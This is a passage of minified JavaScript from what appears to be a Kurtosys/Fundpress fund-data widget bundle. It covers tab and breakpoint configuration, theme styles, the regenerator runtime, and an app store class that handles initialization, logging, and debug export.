e.queryStore||t}}]),e}()).prototype,"isInitialized",[le.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),se),fe={components:{app:{cardProps:{props:{title:"tabs",titleId:"tabsId"},queries:{}},applicationId:"test-application",listenFor:[{appId:"ksys-global-inputs",eventTypes:[{name:"ksys-global-inputs-change",requiredForInitialLoad:!1}]},{appId:"ksys-pagination",eventTypes:[{name:"ksys-on-pagination-change",requiredForInitialLoad:!0,runOnce:!1,cache:{enabled:!0}}]}],activeTabManagement:{initialValue:{options:{url:{code:"queryString",key:"tab"}},queryOptionsType:"url"},urlRewrite:{defaultUrl:"./{language}/{audience}/?tab={activeTab}",options:{forceTrailingSlash:!0,preserveOrigin:!0,preserveOriginHash:!1,preserveOriginPath:!0,preserveOriginPathWithOverrides:!0,preserveOriginQueryString:!0}}}},tabs:{breakpoints:[{size:"small",modifier:"down",props:{activeTab:"chart",children:[{tabKey:"chart",header:"small down",icon:{align:"right",asset:"base.accordionPanel.expandIcon"},content:[{templateId:"ksys-app-bar-chart",configurationKey:"sectorExposure",applicationCode:"4196bae9-2fb1-4fa8-9fc0-4fd996a64442"}]}]}},{size:"medium",modifier:"up",props:{activeTab:"chart",children:[{tabKey:"chart",header:"Chart",icon:{align:"right",asset:"base.accordionPanel.expandIcon"},content:[{templateId:"ksys-app-bar-chart",configurationKey:"sectorExposure",applicationCode:"4196bae9-2fb1-4fa8-9fc0-4fd996a64442"}]},{tabKey:"table",header:"Table",icon:{align:"right",asset:"base.accordionPanel.collapseIcon"},content:[{templateId:"ksys-app-table",configurationKey:"sectorExposure",applicationCode:"3164f959-f989-4667-aa4a-4be5b7773bf7"}]}]}}]}}},de={token:"064d6d3f-8366-4388-ae35-fe6f200fa2d8",serviceUrl:"https://api-rel.fundpress.io"},he=[1],ye=[{applicationClientConfigurationId:1,configuration:{culture:{base:"Default",default:"en-GB"},core:{inputs:{queries:[{queryId:"urlPattern",queryOptionsType:"none",value:"/:fundId"},{queryId:"urlFundId",queryOptionsType:"url",code:"param",urlPattern:{queryOptionsType:"input",key:"urlPattern"},key:"fundId"}]},skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-start",breakpoints:[{minWidthInPixels:0,style:{height:"86px"},children:[{fill:"{fillColor}",x:"0px",y:"11.90625px",height:"28px",width:"100%"},{fill:"{fillColor}",x:"0px",y:"59.8125px",height:"18px",width:"100%"}]}]}]}},accessibilityConfig:{asset:{base:{accordionPanel:{collapseIcon:{value:"Button to close the panel"},expandIcon:{value:"Button to open the panel"}}}},tables:{performance:{caption:{value:"Past Performance"}}}}},name:"root",applicationClientConfigurationTypeId:1}],ge={base:{grid:{components:{}}}},ve={components:{app:{children:{wrapper:{}}}},theme:{base:{tabs:{children:{header:{display:"flex",border:{bottom:{color:"#cccccc",style:"solid",width:"1px"}},margin:{bottom:"10px"}},tabHeader:{padding:{right:"20px"},cursor:"pointer",flex:{_value:"1"}},activeTabHeader:{font:{weight:"bold"},color:"#1EA7FD",border:{bottom:{color:"#1EA7FD",style:"solid"}}},tabHeaderIcon:{width:"16px",height:"16px",margin:{right:"5px",left:"5px"},verticalAlign:"text-top"}}}}}},me=r(66),be=r(30),Ie=r(26);function we(){return window.__ksysGlobalDisclaimerStore__}var _e=r(57);function Oe(){Oe=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(S){s=function(e,t,r){return e[t]=r}}function c(e,t,r,n){var o=t&&t.prototype instanceof p?t:p,i=Object.create(o.prototype),a=new O(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return x()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=I(a,r);if(s){if(s===l)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=u(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(S){return{type:"throw",arg:S}}}e.wrap=c;var l={};function p(){}function f(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(C([])));g&&g!==t&&r.call(g,o)&&(h=g);var v=d.prototype=p.prototype=Object.create(h);function m(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){l.value=e,a(l)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function I(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,I(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=u(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,l;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=d,s(v,"constructor",d),s(d,"constructor",f),f.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},m(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new b(c(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},m(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=C,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:C(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},e}var Ce=new M.a;function xe(){return Se.apply(this,arguments)}function Se(){return(Se=Object(te.a)(Oe().mark((function e(){var t,n;return Oe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!Ce.isDevelopment){e.next=6;break}return e.next=3,r.e(1).then(r.bind(null,316));case 3:return t=e.sent,n=t.MockData,e.abrupt("return",n);case 6:return e.abrupt("return");case 7:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var Me,Ee,je,Pe,Te,Ae,De,Le=r(43),Ne=(Ee=oe((Me=Object(d.a)((function e(t){var r=this;Object(f.a)(this,e),re(this,"matches",Ee,this),this.query=void 0,this.mediaQuery=void 0,this.cleanup=function(){return r.mediaQuery.removeEventListener("change",r.handler)},re(this,"handler",je,this),this.query=t,this.mediaQuery=window.matchMedia(this.query),this.matches=this.mediaQuery.matches,this.mediaQuery.addEventListener("change",this.handler)}))).prototype,"matches",[le.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),je=oe(Me.prototype,"handler",[le.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){return e.matches=t.matches}}}),Me),Re=((Te=function(){function e(){Object(f.a)(this,e)}return Object(d.a)(e,null,[{key:"active",get:function(){return e.xsmall.matches?"xsmall":e.small.matches?"small":e.medium.matches?"medium":e.large.matches?"large":e.xlarge.matches?"xlarge":"xsmall"}}]),e}()).xsmall=new Ne("(max-width: 575px)"),Te.small=new Ne("(min-width: 576px) and (max-width: 767px)"),Te.medium=new Ne("(min-width: 768px) and (max-width: 991px)"),Te.large=new Ne("(min-width: 992px) and (max-width: 1199px)"),Te.xlarge=new Ne("(min-width: 1200px)"),oe(Pe=Te,"active",[le.computed],Object.getOwnPropertyDescriptor(Pe,"active"),Pe),Pe);var ke=((De=function(){function e(t,r,n,o){Object(f.a)(this,e),this.storeContext=t,this.base=r,this.breakpoints=n,this.additionalLogContext=o,this.appliedBreakpoints=new Map,this.log=void 0,this.log=this.storeContext.appStore.log,this.log("debug",{additionalContext:this.additionalContext,message:"init"}),this.orchestrateBreakpointConfigurations()}return Object(d.a)(e,[{key:"additionalContext",get:function(){return"Responsive".concat(this.additionalLogContext?".".concat(this.additionalLogContext):".UnknownConfig")}},{key:"activeConfiguration",get:function(){var t=this;if(this.breakpoints&&this.breakpoints.length>0){var r=e.breakpointOrder.reduce((function(e,r){return t.appliedBreakpoints.has(r)?e[r]=t.appliedBreakpoints.get(r):t.base?e[r]=t.base:t.log("error",{additionalContext:t.additionalContext,message:'Breakpoint Configuration Missing for "'.concat(r,'"')}),e}),{});return r[Re.active]}return this.base||{}}},{key:"orchestrateBreakpointConfigurations",value:function(){var t=this;this.breakpoints&&this.breakpoints.length>0&&e.breakpointOrder.forEach((function(r,n){if(!t.appliedBreakpoints.has(r)){var o=t.getBreakpoint(r);if(o){var i=o.modifier,a=t.mergeBreakpointOverBase(o);if(t.appliedBreakpoints.set(r,a),t.log("debug",{additionalContext:t.additionalContext,message:"apply ".concat(r," config"),detail:{breakpointSize:r,modifier:i,mergedBreakpointConfig:a,breakpointSizeIndex:n,orderLength:e.breakpointOrder.length}}),"up"===i&&n<e.breakpointOrder.length-1){t.log("debug",{additionalContext:t.additionalContext,message:"Identify what higher sizes to apply ".concat(r," config")});for(var s=n+1;s<e.breakpointOrder.length;s++){var c=e.breakpointOrder[s],u=t.getBreakpoint(c);if(t.log("debug",{additionalContext:t.additionalContext,message:"Next Breakpoint",detail:{nextBreakpointSize:c,nextBreakpoint:u}}),u){"down"===u.modifier&&t.log("warning",{additionalContext:t.additionalContext,message:"Breakpoint Clash: ".concat(o.size," ").concat(o.modifier," - ").concat(u.size," ").concat(u.modifier)});break}t.appliedBreakpoints.set(c,a),t.log("debug",{additionalContext:t.additionalContext,message:"apply ".concat(r," config to ").concat(c),detail:a})}}else if("down"===i&&n>0){t.log("debug",{additionalContext:t.additionalContext,message:"Identify what lower sizes to apply ".concat(r," config")});for(var l=n-1;l>=0;l--){var p=e.breakpointOrder[l];if(t.appliedBreakpoints.has(p)){t.log("debug",{additionalContext:t.additionalContext,message:"Prev Breakpoint",detail:{prevSize:p,prevBreakpoint:t.appliedBreakpoints.get(p)}});break}t.appliedBreakpoints.set(p,a),t.log("debug",{additionalContext:t.additionalContext,message:"apply ".concat(r," config to ").concat(p),detail:a})}}}}}))}},{key:"getBreakpoint",value:function(e){if(this.breakpoints)return this.breakpoints.find((function(t){return t.size===e}))}},{key:"mergeBreakpointOverBase",value:function(e){return e.props?this.base?l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepCopy"},this.base,e.props):e.props:this.base||{}}}]),e}()).breakpointOrder=["xsmall","small","medium","large","xlarge"],oe((Ae=De).prototype,"activeConfiguration",[le.computed],Object.getOwnPropertyDescriptor(Ae.prototype,"activeConfiguration"),Ae.prototype),oe(Ae.prototype,"orchestrateBreakpointConfigurations",[le.action],Object.getOwnPropertyDescriptor(Ae.prototype,"orchestrateBreakpointConfigurations"),Ae.prototype),Ae),ze=Object(d.a)((function e(){Object(f.a)(this,e)}));ze.useResponsiveComponentConfiguration=!1;var Ge,He,We,Ue,Ze,Ye,Be,Ke,Fe,Ve,Qe,Je,Xe,qe,$e,et,tt,rt,nt,ot,it,at,st,ct,ut,lt,pt=["theme"];function ft(){ft=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},o=n.iterator||"@@iterator",i=n.asyncIterator||"@@asyncIterator",a=n.toStringTag||"@@toStringTag";function s(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(S){s=function(e,t,r){return e[t]=r}}function c(e,t,r,n){var o=t&&t.prototype instanceof p?t:p,i=Object.create(o.prototype),a=new O(n||[]);return i._invoke=function(e,t,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw new Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return x()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var s=I(a,r);if(s){if(s===l)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=u(e,t,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(e,r,a),i}function u(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(S){return{type:"throw",arg:S}}}e.wrap=c;var l={};function p(){}function f(){}function d(){}var h={};s(h,o,(function(){return this}));var y=Object.getPrototypeOf,g=y&&y(y(C([])));g&&g!==t&&r.call(g,o)&&(h=g);var v=d.prototype=p.prototype=Object.create(h);function m(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var n;this._invoke=function(o,i){function a(){return new t((function(n,a){!function n(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&r.call(p,"__await")?t.resolve(p.__await).then((function(e){n("next",e,a,s)}),(function(e){n("throw",e,a,s)})):t.resolve(p).then((function(e){l.value=e,a(l)}),(function(e){return n("throw",e,a,s)}))}s(c.arg)}(o,i,n,a)}))}return n=n?n.then(a,a):a()}}function I(e,t){var r=e.iterator[t.method];if(void 0===r){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,I(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var n=u(r,e.iterator,t.arg);if("throw"===n.type)return t.method="throw",t.arg=n.arg,t.delegate=null,l;var o=n.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function _(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,i=function t(){for(;++n<e.length;)if(r.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return f.prototype=d,s(v,"constructor",d),s(d,"constructor",f),f.displayName=s(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===f||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,s(e,a,"GeneratorFunction")),e.prototype=Object.create(v),e},e.awrap=function(e){return{__await:e}},m(b.prototype),s(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new b(c(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},m(v),s(v,a,"Generator"),s(v,o,(function(){return this})),s(v,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var r in e)t.push(r);return t.reverse(),function r(){for(;t.length;){var n=t.pop();if(n in e)return r.value=n,r.done=!1,r}return r.done=!0,r}},e.values=C,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(_),!e)for(var t in this)"t"===t.charAt(0)&&r.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function n(r,n){return a.type="throw",a.arg=e,t.next=r,n&&(t.method="next",t.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return n("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),c=r.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return n(i.catchLoc,!0);if(this.prev<i.finallyLoc)return n(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return n(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return n(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),_(r),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;_(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:C(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),l}},e}var dt,ht,yt=(Ge=le.observable.ref,He=le.observable.ref,We=le.observable.ref,Ue=le.observable.ref,Ze=le.observable.ref,Ye=le.observable.ref,Be=le.observable.ref,Ke=le.observable.ref,Fe=le.observable.ref,Qe=oe((Ve=function(e){Object(h.a)(r,e);var t=Object(y.a)(r);function r(e,n,o,i){var a;return Object(f.a)(this,r),(a=t.call(this,o)).manifest=i,a.htmlElement=void 0,a.storeKey=void 0,a.appParamsHelper=void 0,a.analyticsHelper=void 0,re(a,"rawConfiguration",Qe,Object(ne.a)(a)),re(a,"preventAppLoadedEventFire",Je,Object(ne.a)(a)),re(a,"rawStyles",Xe,Object(ne.a)(a)),re(a,"rawThemeResponse",qe,Object(ne.a)(a)),re(a,"authentication",$e,Object(ne.a)(a)),re(a,"applicationClientConfigurationIds",et,Object(ne.a)(a)),re(a,"applicationClientConfigurations",tt,Object(ne.a)(a)),re(a,"themeKey",rt,Object(ne.a)(a)),re(a,"user",nt,Object(ne.a)(a)),re(a,"isBootstrapped",ot,Object(ne.a)(a)),a.getTranslateFunction=function(){return a.storeContext.translationStore.translate},a.getAccessibilityTextFunction=function(){return a.storeContext.accessibilityStore.accessibilityText},a.log=function(e,t){var r,n=Object(ue.a)(Object(ue.a)({},t),{},{configKey:a.configurationKey});switch(e){case"info":r=Le.c;break;case"success":r=Le.d;break;case"warning":r=Le.e;break;case"error":r=Le.b;break;case"debug":default:r=Le.a}r(n)},a.logDebugInfo=Object(te.a)(ft().mark((function e(){var t,r,n,o;return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,a.getDebugInfo();case 2:t=e.sent,r=JSON.stringify(t,null,"\t"),console.info({debugInfo:t}),console.info("Debug Info copied to clipboard"),l.utils.clipboard.copyToClipboard(r),n="debug_".concat(Rr(),"_").concat((new Date).toISOString(),".txt"),(o=document.createElement("a")).setAttribute("href","data:text/plain;charset=utf-8,"+encodeURIComponent(r)),o.setAttribute("download",n),o.style.display="none",document.body.appendChild(o),o.click(),document.body.removeChild(o);case 15:case"end":return e.stop()}}),e)}))),a.getDebugInfo=Object(te.a)(ft().mark((function e(){var t;return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,a.getUser();case 2:return t=e.sent,e.abrupt("return",{user:t,manifest:a.manifest.serialize(),inputs:a.appParamsHelper.inputs,applicationCode:Rr(),applicationClientConfigurationIds:a.applicationClientConfigurationIds,applicationClientConfigurations:a.applicationClientConfigurations,authentication:a.authentication,configuration:a.rawConfiguration,style:a.rawStyles,theme:a.rawThemeResponse,url:window.location.href,serviceUrl:a.serviceUrl});case 4:case"end":return e.stop()}}),e)}))),a.getDefaultAnalyticsContext=function(){var e=a.appParamsHelper.rawAppParams,t=(void 0===e?{}:e).configurationKey,r=void 0===t?"default":t,n=a.appParamsHelper.inputs;return{configurationKey:r,appTemplate:a.manifest.ksysAppTemplateId,appGuid:a.applicationGuid||"unknown",embedInputs:n,timestamp:(new Date).getTime()}},re(a,"initializeConfiguration",it,Object(ne.a)(a)),a.triggerAppInitialized=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=a.storeContext.eventBusStore,r=a.rawConfiguration&&a.rawConfiguration.core||{},n=r.loadEventDelay,o=void 0===n?e:n;setTimeout((function(){var e={detail:{hasData:a.hasData}};t.trigger(l.models.eventBus.EventType.appInitialized,e),a.logDebug(l.models.eventBus.EventType.appInitialized,e),Object(be.d)(a.manifest,a.appParamsHelper)}),o)},re(a,"loadVersionRegistry",at,Object(ne.a)(a)),re(a,"initializeInputsFromConfiguration",st,Object(ne.a)(a)),a.inputsWindowKey="__ksysDynamicInputs__",a.getDimensions=function(){return l.utils.layout.getHtmlElementSize(a.htmlElement)},re(a,"appCardProps",ct,Object(ne.a)(a)),re(a,"getUser",ut,Object(ne.a)(a)),re(a,"onGetUser",lt,Object(ne.a)(a)),a.htmlElement=e,a.storeKey=Pr(e,n,i),a.appParamsHelper=new l.helpers.AppParamsHelper(e,n),Object(be.e)(i,a.appParamsHelper),a.themeKey=a.appParamsHelper.rawAppParams&&a.appParamsHelper.rawAppParams.themeKey||"default",a.analyticsHelper=new l.helpers.AnalyticsHelper(a.getDefaultAnalyticsContext),a}return Object(d.a)(r,[{key:"culture",get:function(){var e=this.storeContext.translationStore;return e&&e.culture||"en-GB"}},{key:"globalInputIdentifiers",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.globalInputIdentifiers||[]}},{key:"applicationId",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.applicationId||this.manifest.ksysAppTemplateId}},{key:"listenFor",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.listenFor||[]}},{key:"currentUrl",get:function(){return new URL(document.location.toString())}},{key:"currentUrlKey",get:function(){return btoa("".concat(this.currentUrl.host).concat(this.currentUrl.pathname))}},{key:"currentUrlAndSearchKey",get:function(){return btoa("".concat(this.currentUrl.host).concat(this.currentUrl.pathname).concat(this.currentUrl.search))}},{key:"customInitializeAfter",value:function(){var e=Object(te.a)(ft().mark((function e(){return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()},{key:"customInitializeBefore",value:function(){var e=Object(te.a)(ft().mark((function e(){return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()},{key:"contextsDidUpdateBefore",value:function(){var e=Object(te.a)(ft().mark((function e(){return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()},{key:"contextsDidUpdate",value:function(){var e=Object(te.a)(ft().mark((function e(){return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:this.contextsDidUpdateBefore(),this.setAppCardProps(),this.contextsDidUpdateAfter();case 3:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()},{key:"contextsDidUpdateAfter",value:function(){var e=Object(te.a)(ft().mark((function e(){return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}()},{key:"setIsBootstrapped",value:function(){this.isBootstrapped=!0}},{key:"isDevelopment",get:function(){return this.manifest.isDevelopment}},{key:"applicationGuid",get:function(){return this.manifest.getApplicationGuid(this.appParamsHelper)}},{key:"isDebug",get:function(){return Object(_e.a)()}},{key:"logDebug",value:function(e,t,r){this.log("debug",{detail:t,additionalContext:r,message:e})}},{key:"initialize",value:function(){var e=Object(te.a)(ft().mark((function e(){var t,r,n;return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getAppConfig();case 2:if(!(t=e.sent)){e.next=19;break}return r=this.storeContext.kurtosysApiStore,this.authentication=t.authentication,n=this.authentication&&this.authentication.token||"",r.token=n,this.applicationClientConfigurationIds=t.applicationClientConfigurationIds,this.rawStyles=t.applicationStyles,e.next=12,this.buildConfiguration(t.applicationConfiguration);case 12:return this.rawConfiguration=e.sent,e.next=15,this.loadPreviewContext();case 15:if(e.sent){e.next=19;break}return e.next=19,this.initializeConfiguration();case 19:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()},{key:"reInitialize",value:function(){var e=Object(te.a)(ft().mark((function e(){return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.loadPreviewContext();case 2:if(e.sent){e.next=6;break}return e.next=6,this.initializeConfiguration();case 6:case"end":return e.stop()}}),e,this)})));return function(){return e.apply(this,arguments)}}()},{key:"buildConfiguration",value:function(){var e=Object(te.a)(ft().mark((function e(t){var r,o,i,a,s,c,u,p,f,d,h,y,g=this;return ft().wrap((function(e){for(;;)switch(e.prev=e.next){case 